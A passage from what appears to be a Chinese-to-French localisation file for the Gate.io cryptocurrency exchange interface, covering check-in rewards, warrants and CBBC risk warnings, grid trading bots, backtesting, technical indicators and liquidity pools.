dépôts sur 30 jours des utilisateurs que vous parrainez","Gate.io新注册用户月充值量":"Volume de dépôts des utilisateurs que vous avez invités au cours des 30 derniers jours","近30天推广数据分析":"Statistiques de parrainage et de promotion au cours des 30 derniers jours","模拟数据":"Données simulées","当前等级":"Niveau actuel ","账单":"Facture","今日已签到":"Participants du jour","立即签到":"Participer","天天来签到":"Participation quotidienne","签到规则":"Règles de participation","签到成功":"A participé","明天继续签到哦!":"Continuez comme ça !","成长任务":"Tâche de croissance","VIP升级奖励":"Récompenses de mise à niveau VIP","VIP每升一级，即可领取点卡奖励（每级仅限领1次, 最高至VIP10）,跨等级领取时会将之前奖励全部领取":"Lorsque votre niveau VIP augmente d'un cran, vous pouvez obtenir une récompense Gate.io. Si vous avez déjà atteint plusieurs niveaux, vous recevrez toutes les récompenses correspondantes lorsque vous en ferez la demande ici.","您的历史最高等级":"Niveau VIP le plus élevé jamais atteint","已领取任务奖励":"Récompenses relatives aux tâches réclamées","立即体验":"Essayer maintenant","理财体验金":"USDTest","我的理财体验金":"Mes points USDTest","理财体验金可用于参与USDT理财体验金专场活动；不可提现；不计入总资产估值；可叠加使用;":"USDTest peut être utilisé dans le cadre d'activités spéciales HODL&Earn. Il ne peut ni être retiré, ni être pris en considération dans la valeur de votre compte, mais il peut être agrégé.","累计领取点卡":"Récompenses cumulées en Points Gate.io","点卡可抵扣现货和合约手续费；点卡不可转让；":"Les points peuvent être utilisés pour payer les frais de transaction En spot et à terme. Les points ne sont pas transférables.","您已领取，请等待系统发放":"Vous demande a été enregistrée. Votre récompense est en route.","活动任务":"Activité et tâche","待发放":"En attente","第$0$天":"Jour $0$","恭喜获得$0$点卡":"Vous avez obtenu $0$ Points Gate.io","连续签到$0$的用户,可额外获得点卡奖励;断签需重新从第1天开始签到;每日签到时间以新加坡时间00:00 - 23:59 (UTC+8)计算。":"Les utilisateurs qui ont participé pendant $0$ consécutif peuvent recevoir des récompenses en points Gate.io ; lorsque leurs enregistrements de participation sont interrompus, ils doivent recommencer à partir du jour 1 ; pour \"un jour\", il s'agit de 00:00 - 23:59 (UTC+8).","您已连续$0$天签到":"Vous avez participé pendant $0$ jours consécutifs","连续签到满$0$额外获得点卡奖励":"Une participation pendant $0$ consécutif sera récompensée par des points Gate.io.","再连续签到$0$天可额外获得":"Pour $0$ de plus, les participants recevront","暂无更多产品":"Il n'y a plus de produits","牛熊证交易风险提示":"Avertissement sur les risques liés aux transactions CBBC","牛熊证是带有杠杆的金融衍生品，通过投入少量资金即可跟踪相关资产价格表现，可以放大收益或亏损":"Le CBBC est un produit structuré à effet de levier, qui peut amplifier aussi bien les profits que les pertes.","牛熊证具有提前收回机制，标的价格触发收回时不可再交易":"La CBBC dispose d'un mécanisme de rachat obligatoire. Lorsque le prix de l'actif sous-jacent atteint le prix de rachat, la transaction CBBC est rachetée et clôturée.","牛熊证产品涨跌幅度大，风险高，请务充分了解交易规则，谨慎操作，量力而行":" Le CBBC est un produit volatil et hautement risqué. Veuillez prendre le temps de bien comprendre les règles et les risques encourus, et prenez vos décisions d'investissement avec prudence.","认购证":"Warrant Call","认沽证":"Warrant Put","对冲值":"Delta","引伸波幅":"Volatilité implicite","有效杠杆":"Levier réel","一个“权利”，可以让投资者在指定的日期，用指定的行使价，购买或者沽出相关资产。":"Le détenteur obtient le droit d'acheter ou de vendre une quantité donnée d'actifs sous-jacents pour un prix spécifié à une date prédéfinie.","权证账户":"Compte de warrants","权证账户总额限制为$0$":"Le plafond de la valeur du compte de warrants est de $0$","风险提示：您正在进行杠杆交易，请确保您熟知<a href=\"/help/trade/leveraged/16621\">《杠杆交易须知》</a>的内容，合理控制风险。":"Avertissement de risque : vous accédez au trading sur marge. Assurez-vous de bien comprendre les règles et les instructions du<a href=\"/help/trade/leveraged/16621\"> trading sur marge </a>et de ne pas prendre des risques trop importants.","风险提示":"Avertissement concernant le risque","已借":"Emprunté","预计平仓价":"Prix de liquidation estimé","风险率":"Niveau de marge","风险率数值越高，表示借贷资产占总资产比例越低，越不容易发生强制平仓":"Plus le niveau de marge est élevé, plus le ratio prêt/actif total est faible et moins la possibilité de liquidation forcée est faible.","平均收益率":"Yield Rate","个策略正在运行中":"Stratégies actives","单格基础买卖数量":"Base currency buy/sell  qty per grid","按数量":"per quantity","按比例":"Pro rata","递增":"increasing","单格递增":"Increment per grid","策略触发价格":"Trigger price of the strategy","数量递增":"Quantity increment","单格递增幅度":"Step per grid","暂未触发":"Pas encore déclenchée.","触发价必须在网格价格区间":"Le seuil de déclenchement doit être inférieur au dernier prix","触发价必须大于最新价":"Le seuil de déclenchement doit être supérieur au prix le plus récent","触发价必须小于最新价":"Le seuil de déclenchement doit être inférieur au dernier prix","当最新价大于等于触发价时才触发网格策略":"La stratégie sera déclenchée lorsque le dernier prix est inférieur ou égal au seuil de déclenchement.","当最新价小于等于触发价时才触发网格策略":"La stratégie sera déclenchée lorsque le dernier prix est inférieur ou égal au seuil de déclenchement.","创建策略成功":"Réussite","成交一买一卖的收益，对于启用base的，如果卖出的是用户投入的base，则收益是(卖出成交价-入场价) * 数量":"Gagnez de l'argent après avoir effectué un cycle d'entrée et de sortie complet. Si une stratégie commence par l'investissement de base existant de l'utilisateur, le point d'entrée correspond au prix du marché de la devise de base au moment du lancement de la stratégie.","网格收益+浮动盈亏":"Bénéfice du Grid + G et P non réalisé","(最新价-持仓均价)*策略持有base量":"(Dernier prix - prix moyen de la position) × montant de base détenu pour la stratégie","持仓均价与标记价格相差比例跌破自动止损比例时触发止损，将市价平仓，终止策略":"Lorsque votre position perd de la valeur et que le pourcentage de différence entre le point d'entrée moyen et le mark price est supérieur au ratio Stop Loss, la position est clôturée au prix du marché et la stratégie prend fin. ","止损价必须小于触发价":"Le prix du Stop Loss doit être inférieur au seuil de déclenchement","请填入数量":"Saisissez la quantité ","撤单后策略自动终止，剩余资金将返还现货账户，需自行前往手动止损":"Lorsqu'un ordre ouvert est annulé, la stratégie prend fin automatiquement. L'actif restant retourne sur le compte au comptant. Vous devez arrêter les pertes vous-même. ","排行榜设置":"Configuration du classement","排行榜展示":"Display on Leaderboard","如果开启，你的账户将会在排行榜上进行展示":"Si cette option est activée, votre compte s'affichera dans le classement. ","显示昵称":"Afficher le pseudo","币圈大神排行榜":"Leaderboard of the Top Traders","与众多交易者交流学习，站在大咖的肩膀上看数字货币世界":"Rejoignez la communauté composée des meilleurs traders, partagez votre avis et trouvez l'inspiration.","智能量化":"Smart quant","策略排行榜":"Strategies  Rankings","用户排行榜":"Classement des utilisateurs","近$0$天":"$0$ derniers jours","近$0$天收益率":"ROI of past $0$ days","近$0$天收益额":"Earnings of past $0$ days","近$0$天交易量":"Volume  of past $0$ days","近$0$天收益":"Yield  of past $0$ days","账户市值":"Valeur","option.value":"Valeur","创建以来收益":"ROI since created","按收益额":"By earning","按交易量":"By volume","合约USDT网格":"Perpetual contract  USDT grids","合约BTC结算网格":"Perpetual contract  (BTC margined)  grids","MACD策略":"Stratégie MACD","双均线-RSI":"Dual Average  -RSI","自定义指标策略":"Customized indicator’s strategy","MACD-RSI策略":"Stratégie MACD-RSI","量化交易天数":"Quant Trading days","收益率":"Rendement %","七日年化收益率":"Rendement annualisé sur 7 jours","七日年化":"Rendement sur 7 jours","如果开启，你的昵称可能会在排行榜上进行展示":"Si cette option est activée, votre pseudo s'affichera dans le classement","你的公开匿名的名字是:":"Votre pseudo anonyme à afficher est","未触发":"Non déclenchée","你当前公开的姓名是:":"Votre nom public actuel est","到期结算本金和收益为$0$或$1$":"Le capital et le rendement sont réglés en $0$ ou $1$","$0$理财":"Invest in $0$","挂钩参考价":"Cours de référence lié","申购截止时间":"Date limite d'abonnement","交割日":"Date du règlement","回款金额":"Montant du recouvrement","本产品为非保本理财产品，市场波动可能导致本金损失，请谨慎投资":"Le produit d'investissement n'est pas à capital protégé. Veuillez faire preuve de prudence lorsque vous investissez.","投资份额":"Montant de l'investissement","回款预测":"Recouvrement prévu","当前结算价":"Prix de règlement actuel","挂钩价格":"Cours lié","到期收益率":"ROI At Expiry Time","持币天数":"Holding days","回款结算规则":"Règles de recouvrement","实际挂钩价格以募集结束后结算为准，募集期间仅供参考":"Le cours lié effectif sera soumis à un règlement à la clôture. Le prix affiché pendant la période de levée de fonds est uniquement à titre de référence.","产品购买后可在我的持币页面进行查看，到期结束后回款会自动发放至现货账户":"Vous pourrez consulter le produit acheté sur la page Mes avoirs. Le recouvrement sera automatiquement crédité sur votre compte au comptant.","如果结算价小于等于挂钩价，到期后结算$0$，结算数量=投资金额/挂钩价*(1+天数*年化收益率/365）":"Si le prix de règlement est ≤ au cours lié, le produit sera réglé en $0$. Montant du règlement = Capital d'investissement/Cours lié × (1 + nombre de jours × APY/365)","如果结算价大于挂钩价，到期后结算USDT，结算数量=投资金额*(1+天数*年化收益率/365）":"Si le prix de règlement est > au cours lié, le produit sera réglé en USDT. Montant du règlement = Capital d'investissement × (1 + nombre de jours × APY/365)","如果结算价小于挂钩价，到期后结算$0$；结算数量=投资金额*(1+天数*年化收益率/365）":"Si le prix de règlement est < au cours lié, le produit sera réglé en $0$. Montant du règlement = Capital d'investissement * (1 + nombre de jours * APY/365)","如果结算价大于等于挂钩价，到期后结算USDT；结算数量=投资金额*挂钩价*(1+天数*年化收益率/365）":"Si le prix de règlement est ≥ au cours lié, le produit sera réglé en USDT. Montant du règlement = Capital d'investissement * Cours lié * (1 + nombre de jours * APY/365)","RSI周期":"Période RSI","RSI阈值":"Seuil RSI","最新更新时间：":"Last updated on:","2020年，":"2020,","牛熊证":"CBBC","法币":"Fiat","持仓日":"Holding date","收益来源":"Sources des gains","金融":"Prêt","立即分享":"Partager maintenant","是动态最多的一天":"vous étiez le plus actif","您一共发布了$0$条动态":"vous avez publié un total de $0$ affiches","一定有什么重要的事情":"Il doit s'agit d'un jour spécial","等待结算":"Règlement en attente","开通权证交易":"Activer le trading de warrants","权证(窝轮)是英文warrant的谐音, 也叫认股证,是一种权利,可以让投资者在指定日期用指定的行使价购买或者沽出相关资产":"Un warrant représente un droit d'achat ou de vente d'un actif sous-jacent spécifique au prix d'exercice et à une date déterminée.","在到期前可以根据市场上自由买卖权证":"Les warrants peuvent être échangés librement avant leur date d'expiration.","只能在权证到期时卖出所持有持有的权证":"Les warrants ne peuvent être vendus qu'à leur date d'expiration.","权证看涨购买认购证,看跌购买认沽证, 权证的价格一般由发行商厘定:":"Si vous êtes bullish quant à l'évolution du cours de l'actif sous-jacent, achetez un warrant Call ; si vous êtes bearish, achetez un warrant Put. En général, le prix du warrant est fixé par l'émetteur.","定价只跟踪标的资产价格":"Le prix du warrant est uniquement lié au cours de l’actif sous-jacent","定价除了标的资产价格外,还会综合行使价,时间价值,引伸波幅等其他因素":"Outre le cours de l'actif sous-jacent, le prix du warrant prend également en compte d'autres facteurs, tels que le prix d'exercice, la valeur temps et la volatilité implicite.","投资者持有权证, 当标的资产市场趋势相反时:":"Lorsque l'évolution de l'actif sous-jacent va à l'encontre de la prévision de l'investisseur du warrant,","类似牛熊证,有被强制收回的风险":"il existe un risque d'obligation de rachat, tout comme pour un CBBC","权证价值可能归零,但不会被强制收回,投资者可以等待市场反转时选择卖出":"la valeur du warrant pourrait devenir nulle. Mais il ne sera pas racheté. L'investisseur peut le vendre lorsque le marché est inversé.","权证到期后,系统会根据结算价和行使价以及兑换比率,计算权证的结算额,进行自动结算":"À l'expiration du warrant, la valeur de règlement sera calculée en fonction du prix de règlement, du prix d'exercice et du ratio de droit.","采用\"现金结算\", 目前使用USDT作为结算币种":"Il est réglé en « cash ». La devise de règlement utilisée est le USDT.","使用标的资产进行结算":"Il sera réglé dans l'actif sous-jacent","已签":"A participé","签到":"Participer","左右拖动":"Faites glisser vers la gauche et la droite","全部终端":"Tous les appareils","当前终端":"Cet appareil","退出全部终端账户APP/PC/WAP":"Exit all terminal accounts APP/PC/WAP","退出当前网页账户":"Exit the current web account","前复权":"Ajusté en amont","后复权":"Ajusté à terme","不复权":"aucun","自动止损比例必须小于等于1/杠杆":"Le ratio Stop Loss automatique doit être inférieur ou égal à 1/effet de levier","运用MACD与RSI指标组合，有效预估未来市场趋势，更准确把握交易时机":"Optez pour la stratégie MACD associée au RSI pour prédire efficacement les tendances du marché et identifier les opportunités de trading.","运用双均线与RSI指标组合，有效预估未来市场趋势，更准确把握交易时机":"Optez pour la moyenne mobile double associée au RSI pour prédire efficacement les tendances du marché et identifier les opportunités de trading.","请输入RSI周期":"Veuillez saisir la période RSI","请输入RSI阈值":"Veuillez saisir le seuil RSI","自动止盈价格需＞上限价格":"Le prix take profit doit être supérieur au prix maximum","自动止损价格需＜下限价格":"Le prix Stop Loss doit être inférieur au prix minimum","历史累计收益":"Rendement total des stratégies fermées","当前网格收益":"Gains actuels du Grid","当前总收益":"Rendement total des stratégies en cours","今日收益":"Rendement total du jour","囤币模式":"Mode HODL","终止条件":"Conditions de résiliation","止盈价":"Take-profit price","止损价":"Stop-loss price","上涨":"Hausse","下跌":"Baisse","突破上限":"Passe au-dessus du prix maximum","突破下限":"Passe en dessous du prix minimum","止盈":"Take profit","止损":"Stop loss","$0$止盈":"$0$ Take Profit","$0$止损":"$0$ stop loss","启用后,策略将在最新价突破网格上限价格时自动终止":"Une fois activée, la stratégie se terminera automatiquement lorsque le dernier prix dépassera la limite de prix supérieure.","启用后,策略将在最新价突破网格下限价格时自动终止，不会卖出所持币种":"Une fois l'option activée, la stratégie se termine automatiquement sans vendre les parts de tokens lorsque le dernier prix passe au-dessus du prix maximum.","资金概况":"Récapitulatif des actifs","止损价需小于下限价格，币价跌破止损价时触发止损，所持币将全部卖出":"Le prix stop-loss doit être inférieur au prix limite inférieur. Le stop-loss sera déclenché si le prix passe sous le prix stop-loss et vendra tous les jetons détenus.","止盈价高于上限价格，币价涨破止盈价时触发止盈，网格订单将自动结束":"Le prix take profit est supérieur au prix maximum. Le take profit sera déclenché lorsque le prix dépasse le prix take profit et la stratégie prendra fin.","终止时卖出所持$0$":"Vendre $0$ lorsque la stratégie se termine","开启后，该策略终止时将以市价卖出所持有的$0$":"Une fois l'option activée, la stratégie vend $0$ au prix du marché lorsqu'elle prend fin","系统根据输入的最低最高价，自动计算可以使用的最大杠杆":"Calculez automatiquement l'effet de levier maximum disponible en fonction des prix les plus bas et les plus élevés saisis.","结算选项":"Options de règlement","开启后，该策略网格收益将实施兑换为$0$，浮动收益及总收益将以$1$计结":"Une fois l'option activée, la stratégie échange les gains contre des $0$. Le G&P non réalisé et le G&P total seront réglés en $1$","由平仓价格和仓位的开仓均价计算得出，开仓均价随仓位交易实时变动":"Calculé en fonction des points d'entrée et de sortie. Le point d'entrée peut changer à mesure que la position augmente ou diminue","当前最大支持$0$":"L'effet de levier maximum pris en charge $0$","当用户总投资额的损失达到此比例时,策略会执行平仓退出":"lorsque la perte totale d'investissement atteint le ratio de l'investissement total, la stratégie ferme la position et sort.","如何设置资金密码？":"Comment définir un mot de passe de fonds ?","将自动退出当前账号":"Déconnexion automatique du compte actuel","持仓中":"Part","已回款":"Investissement récupéré","结算中":"Règlement","年化收益率随市场实时变动，请以实际买入成交的收益率为准":"Le APR est mis à jour en temps réel en fonction du cours du marché. Veuillez le vérifier à nouveau lorsque vous terminez l'achat.","公开账户市值":"Afficher la valeur du compte","如果开启，你的账户市值可能会在排行榜上进行展示":"Une fois l'option activée, la valeur de votre compte s'affiche dans le classement public.","创建以来收益额":"Earnings since creation","最优策略排名":"Classement des meilleures stratégies","距上一名":"Écart par rapport au classement le plus élevé","量化收益排名":"Classement quantitatif des gains","收益额排名":"Classement par gains","登录账户查看您的排名情况":"Connectez-vous et consultez votre classement","按盘口贡献":"Par contribution du maker","最大日收益率":"Taux de rendement quotidien maximal","最大日亏损率":"Taux de perte quotidien maximal","深度":"Profondeur","持仓期限(天)":"Durée de détention (Jours)","总计":"Total","购买上限$0$份":"La limite supérieure est de $0$ parts","可购买$0$份":"available to buy $0$ shares","1份≈$0$USDT":"1 part ≈ $0$ USDT","1份=$0$ $1$":"1 part = $0$ $1$","投资金额随市场实时折算得出，请以实际买入成交为准":"Le capital d'investissement est calculé sur la base du cours réel du marché, qui peut varier par rapport à l'investissement final une fois les ordres exécutés.","待确认":"À confirmer","跟随":"Copy Trade","近期上线，敬请期待":"Coming soon","详情页":"Afficher les détails","当市场最新价小于等于触发价格后，网格才会开始运行；触发价配置需小于最新价，且在网格区间的最低价和最高价之间":"La stratégie sur grille ne sera exécutée que lorsque le dernier prix n'est pas supérieur au seuil de déclenchement.  Le seuil de déclenchement doit être inférieur au dernier prix et compris entre le prix le plus bas et le prix le plus élevé.","当市场最新价大于等于触发价格后，网格才会开始运行；触发价配置需大于最新价，且在网格区间的最低价和最高价之间":"La stratégie sur grille ne sera exécutée que lorsque le dernier prix n'est pas inférieur au seuil de déclenchement.  Le prix de déclenchement doit être inférieur au dernier prix et compris entre le prix le plus bas et le prix le plus élevé.","囤币总量":"Total échangé","开启后，该策略网格收益将实时兑换为$0$":"Une fois l'option activée, les revenus de cette stratégie sur grille seront échangés contre $0$ en temps réel","囤币记录":"Historique des échanges récurrents","囤币均价":"Average price","无限制":"illimité","支付限制":"Restrictions de paiement","最低$0$":"Minimum $0$","阶梯费率":"taux progressif","点卡抵扣":"Déduction de Point","合约阶梯费率与合约点卡抵扣并存，挂单费率采用统一阶梯费率，吃单费率用户可根据需要自由选择":"Le taux progressif du contrat coexiste avec la déduction de Point du contrat. Le mode de taux Taker dépend automatiquement de votre solde de Point sur votre compte de futures, tandis que le taux Maker sera toujours au taux progressif.","若合约账户内有点卡，合约吃单将继续使用 0.075%费率（使用点卡，综合吃单费率最低降至 0.04%）":"Si le solde de POINT est supérieur à 0 sur votre compte de futures, le taux Taker sera de 0,075 %, et le taux Taker le plus bas sera réduit à 0,04 % par déduction de Point.","若合约账户内没有点卡，合约挂单将根据 VIP等级享受阶梯费率，现货和合约 VIP等级为同一套方案，等级同享":" Si le solde de POINT est égal à 0 sur votre compte de futures, le taux Taker bénéficiera automatiquement d'un taux progressif en fonction du niveau VIP du compte. Les niveaux VIP En spot et par futures sont communs et correspondent aux mêmes programmes.","月交易量= 现货月交易量+合约月交易量*40%":"Volume de transactions sur 30 jours = volume de transactions En spot mensuel + volume de transactions sur contrat mensuel × 40 %","合约阶梯费率上线后，点卡仍可使用，但点卡抵扣与合约阶梯手续费两者互斥，不可叠加":"Une fois le taux progressif du contrat activé, le Point reste utilisable, mais la déduction de Point et les frais progressifs du contrat s'excluent mutuellement et ne peuvent donc pas s'additionner.","专业等级（VIP 11及以上），将不再产生邀请人返佣":"Le niveau professionnel (VIP 11 et supérieur) ne générera plus de remise de parrainage","挂单（Maker）：挂单指的是以指定价格下单，未立即与订单簿中其他订单成交，而是进入订单列表，等待交易对手单的行为":"Maker : fait référence aux ordres initiées pour créer un carnet d'ordres, en attendant leur exécution.","吃单（Taker）：吃单指的是以指定的价格（同时订单簿中存在相同价格）下单，并立即与订单簿中的其他订单成交的行为":"Taker : fait référence aux ordres dont le montant concorde avec le carnet d'ordres et qui peuvent donc être exécutés immédiatement.","创建中":"Création","撤销中":"Annulation","已接收":"Accepté","拒绝中":"Abandon","Push交易":"Transaction push","Push转让":"Push Transfer","创建Push":"Créer une transaction push","报价不能为空":"L'estimation (paiement total) ne peut pas être vide","报价不能为0":"L'estimation (paiement total) ne peut pas être zéro.","注意":"Veillez noter","当前划转价格高于最新价%s，请确认。":"Le prix de transfert est supérieur de %s au dernier prix. Veuillez revérifier.","当前划转价格低于最新价%s，请确认。":"Le prix de transfert est inférieur de %s au dernier prix. Veuillez revérifier.","折合单价":"Prix unitaire converti","报价（对方应付资金）":"Quote (Total payment)","转让币种":"Devise de transfert","接收币种":"Devise acceptée","3、对方确认后可以在“我的转让”中查询详情，%s1 扣除转给对方，您可以收到对应的 %s2 。":"3. Une fois accepté par votre contrepartie, vous pouvez vous rendre dans \"Mes transferts\" pour voir les détails. Votre transfert en %s1 sera crédité à votre contrepartie, et ses %s2 vous seront crédités.","4、如果对方拒绝接受或您撤销，冻结的资金会退回的您的账户。":"4.If rejected by your counterparty or canceled by you, the asset locked in the push transaction will return to your balance.","4、如果对方拒绝接受或您撤销，冻结的资金会退回到您的账户。":"4. Si le transfert est rejeté par le destinataire ou que vous vous retirez, les fonds seront reversés sur votre compte.","转让币种最新价":"Dernier prix de la devise du transfert","单价为":"Le prix unitaire est de","当前单价高于最新价%s，请确认。":"Le prix unitaire est supérieur de %s au dernier prix. Veuillez revérifier.","当前单价低于最新价%s，请确认。":"Le prix unitaire est inférieur de %s au dernier prix. Veuillez revérifier.","确认拒绝后，该push交易将被关闭。":"Une fois rejetée, la transaction push sera fermée.","最大可转让":"Maximum transferable","超过最大可转数量":"Dépasse le montant maximum disponible pour transfert","转让币种价格为0，不支持交易":"Transaction non valide : le prix de cette transaction est 0.","接收币种价格为0，不支持交易":"Transaction non valide : le prix est 0.","转让数量和报价不能都为0":"Le montant du transfert ou le paiement à recevoir ne peut pas être nul","当价格到达或超过挂钩价时，以USDT币种结算，否则以$0$币种结算":"Lorsque le prix est supérieur ou égal au prix associé, les bénéfices sont versés en USDT, autrement en $0$.","当价格到达或低于挂钩价时，以$0$币种结算，否则以USDT币种结算":"Lorsque le prix est inférieur ou égal au prix associé, les bénéfices sont versés en $0$, sinon en USDT.","按策略收益":"Gains par stratégie","按用户收益":"Gains par utilisateur","复制策略":"Copier la stratégie","创建后可在量化-我的策略中进行查看，$0$%收益(仅盈利)将在结算时分配给初始创建人":"Une fois créée, vous pouvez la consulter dans Quantitative - Ma Stratégie. $0$ % des bénéfices nets reviendront au créateur initial de la stratégie lors de la clôture de la stratégie.","$0$%收益(仅盈利)将在结算时分配给初始创建人":"$0$ % des bénéfices nets de cet stratégie reviendront au créateur initial de la stratégie lors de la clôture de la stratégie.","复制策略成功":"Copiée avec succès","创建成功":"Créée avec succès","是否立即前往查看策略":"Afficher la stratégie ?","被复制次数":"Nombre de copies","历史收益额":"Historique des gains","初始创建人":"Créateur initial","开仓条件":"État d'entrée","平仓条件":"Condition de sortie","增加开仓条件":"Add more entry conditions","增加平仓条件":"Add more entry conditions","基本配置":"Basic Setting","下一步":"Suivant","上一步":"Précédent","初始投资":"Initial investment capital","多次回测结果不会相互覆盖，回测状态及结果不会受到窗口关闭影响，将自动保存，可前往“我的回测”页面进行查看":"Les résultats du test rétroactif ne se remplaceront pas entre elles. L'état et le résultat du test rétroactif ne seront pas affectés par la fermeture de la fenêtre. Vous pouvez vous rendre sur la page « Mes tests rétroactifs » pour les consulter.","点击“回测”获取结果":"Cliquez sur « Test rétroactif » pour obtenir un résultat","回测时间":"Date du test rétroactif","回测数据时间段":"Période de test rétroactif","请输入正确时间段":"Veuillez saisir la durée correcte","终止时间需大于起始时间":"L'heure de fin doit être postérieure à l'heure de début","回测时间段需小于365天":"Choisissez une période inférieure à 365 jours pour effectuer un test rétroactif.","自定义指标":"Customized strategy","历史回测":"Tests rétroactifs précédents","回测时间段":"Période de test rétroactif","我的回测":"Mes tests rétroactifs","创建回测成功":"Le test rétroactif a bien été créé","盈亏概况":"Aperçu des profits/pertes","盈亏次数":"Périodes de profits/pertes","亏损次数":"Périodes de pertes","最大盈利":"Gain maximal","最大亏损":"Perte maximale","再次回测":"Backtest again","回测中，已加载$0$%":"Test rétroactif en cours : $0$ % chargé","回测结果异常":"Anomalies dans les résultats du test rétroactif","确认删除回测结果后，无法进行恢复":"The backtesting result cannot be restored once deleted.","金叉":"Croix d'or","死叉":"Croix de la mort","等于":"Equal to","大于":"Greater than","大于等于":"Greater than or equal to","小于":"Less than","小于等于":"Less than or equal to","回测的起止日期不可超过当前日期":"The backtest from-to date must be less than the current date.","数值":"chiffre","与":"and","私人订制，自定义指标参数，专业投资者必备":"Personnalisable pour vos indicateurs spécifiés. Le meilleur outil pour les traders professionnels","快线长度":"FastLength","慢线长度":"SlowLength","信号长度":"SignalLength","技术指标":"Indicateur technique","相对强弱指标，用来测量价格动向的快慢和变化幅度":"L'indice de force relative (RSI) est un indicateur de momentum qui mesure la vitesse et la force des mouvements des cours.","价格变动率，用于判断超买超卖状态":"Le taux de variation (ROC) est utilisé pour identifier un marché suracheté ou survendu.","三重指数平滑平均线，用于衡量价格的长期波动趋势":"La moyenne mobile exponentielle triple (TRIX) est un oscillateur utilisé pour identifier la volatilité pour les tendances à long terme","资金流动指标，用于衡量资金流入和流出的情况":"L'indice des flux monétaires (MFI) est utilisé pour mesurer si le flux monétaire est positif ou négatif","威廉指标，根据价格的摆动点来衡量是否处于超买或超卖状态":"Le %R de Larry Williams (W %R) mesure les niveaux de surachat et de survente, en fonction du point autour duquel les prix oscillent","顺势指标，测量价格是否超过常态范围":"L'indice des canaux de produits (CCI) évalue si le prix actuel se situe dans une fourchette normale","真实波动幅度均值，用于衡量市场交易期望与热度":"La plage réelle moyenne (ATR) mesure les attentes et l'enthousiasme sur un marché de trading","随机指标-快速平均值，反应较灵敏":"Le stochastique rapide-moyenne rapide est plus sensible aux variations de prix","随机指标-慢速平均值，反应较不灵敏":"Le stochastique lent-moyenne lente est moins sensible aux variations de prix","随机指标-方向敏感线":"Stochastique - ligne sensible à la direction","简单移动平均线，对特定期间的收盘价进行简单平均，用于判断趋势的方向和强度":"la moyenne simple des cours de clôture sur une certaine période, utilisée pour mesurer la direction et la force des tendances des cours","指数加权移动均线，用于判断趋势的方向和强度":"La moyenne mobile exponentielle pondérée (EWMA) sert à identifier la direction et la force des tendances des cours.","三重指数移动均线，用于判断趋势的方向和强度":"La moyenne mobile exponentielle triple (TEMA) sert à identifier la direction et la force des tendances des cours","高价平均线，以每日最高价为计算基础，用于对阶段性顶部和市场阻力位置的判断研究":"La moyenne mobile haute est calculée en fonction du prix quotidien le plus élevé et sert à identifier les zones de résistance et les pics sur une période sélectionnée","考夫曼自适应移动平均线，用于判断趋势的方向和强度":"La moyenne mobile adaptative de Kaufman (KAMA) permet d'identifier la force et la direction des tendances des cours","双重移动平均线，用于判断趋势的方向和强度":"La moyenne mobile exponentielle double (DEMA) sert à identifier la force et la direction des tendances des cours","离差值，由收盘价的指数移动平均值（12日/26日）计算得出":"L'indicateur d'écart est calculé en fonction de la moyenne mobile des prix de clôture sur une période donnée (12 jours/26 jours)","dif的9日指数移动平均":"9-day moving average of DIF","由指数平滑移动平均线与信号线之差":"The difference of exponential moving average and signal line","盈利次数":"Nombre de rounds rentables","RSI阈值应小于50":"Le seuil RSI doit être inférieur à 50","RSI周期范围为2-600":"La période RSI est comprise entre 2 et 600","参数范围是$0$-$1$":"Paramètres $0$ à $1$","投入资金过多":"L'investissement initial dépasse la limite","快线长度必须小于慢线长度":"La période de la ligne rapide doit être inférieure à celle de la ligne lente","止损比例必须小于等于1/杠杆":"Le ratio stop loss doit être inférieur ou égal à 1/effet de levier","快窗口应当小于慢窗口":"La moyenne mobile exponentielle rapide doit être inférieure à la moyenne mobile exponentielle lente","慢窗口应当大于快窗口":"La moyenne mobile exponentielle lente doit être supérieure à la moyenne mobile exponentielle rapide","止损比例应在 $0$ - $1$ 之间":"Le ratio stop loss doit être compris entre $0$ et $1$","快均线应当小于慢均线":"La moyenne mobile simple rapide doit être inférieure à la moyenne mobile simple lente","慢均线应当大于快均线":"La moyenne mobile simple lente doit être supérieure à la moyenne mobile simple rapide","${label}是必填项！":"{label} $ ne peut pas être vide !","${label}应当介于${min}和${max}之间！":"{label} $ doit être compris entre {min} $ et {max} $ !","${label}必须大于${min}！":"{label} $ doit être supérieur à {min} $ !","${label}必须小于${max}！":"{label} $ doit être inférieur à {max} $ !","必须大于":" doit être supérieur à ","必须小于":" doit être inférieur à ","回测启动中":"Backtest starting","精简模式":"Simple mode","添加":"Ajouter","赎回":"Récupérer","0手续费":"0 Frais","无常损失":"Perte non permanente (IL)","年化手续费收益":"Revenus tirés des frais annualisés (AFI)","年化收益":"Revenus tirés des frais annualisés (AFI)","资金使用率":"Taux d'utilisation des fonds (FUR)","无常损失日收益比":"Perte non permanente sur le revenu quotidien (ILODI)","预估值，取决于流动池的存量，以添加后的价格为准":"Valeur estimée, en fonction du stock du pool de liquidités, sous réserve du prix ajouté","获得份额":"Get Shares","池份额占比":"Shares %","滑点":"Slippage","总收益率":"Total rate of return/ Total RoR","预估值，取决于流动池的存量，以赎回时的价格为准":"Valeur estimée, en fonction du stock du pool de liquidités, sous réserve du prix au moment du rachat","赎回资金时，预估在流动池中份额占比":"Au moment du rachat, part estimée dans le pool de liquidités","当前池容量":"Liquidité actuelle","我已阅读、理解并同意":"J'ai lu, j'ai compris et j'accepte le","Gate挖矿服务协议":"contrat de service de minage Gate","登录添加":"Login","您目前的份额":"Votre part actuelle","添加该资金后，预估该资金在流动池中份额的占比":"Part estimée dans le pool de liquidité, après investissement","添加该资金后，预估在流动池中占有的份额":"Part estimée dans le pool de liquidité, après investissement","份额目前所占的池比例":"La proportion du pool actuellement occupée par une part.","份额的构成":"La composition d'une part","登录查看持仓":"Connectez-vous pour afficher la position","赎回成功":"Plan d'investissement périodique récupéré avec succès","您未拥有该数值份额":"Vous ne possédez pas de part de cette valeur","赎回份额/目前池总份额。":"Part de rachat / Part actuelle du pool.","选择币对池":"Choisir un pool de liquidités","我的总份额":"Nombre total de parts","手续费收益":"Revenus tirés des frais","流动池份额":"Parts de pool","流动池":"Pool de liquidités","持份额占比":"Pourcentage de parts","可获收益":"Revenus disponibles","手续费奖励":"Remises","流动池详情":"Informations sur le pool de liquidités","预估":"Estimation","份额":"Partager","买入成功":"Achat effectué","投入本金":"Montant de l'investissement","数量不可小于":"No less than ","资产列表":"Liste des actifs","搜索艺术品名称":"Rechercher une œuvre par nom","返回":"Retour","出价":"Offre","在售":"À vendre","拍卖中":"Aux 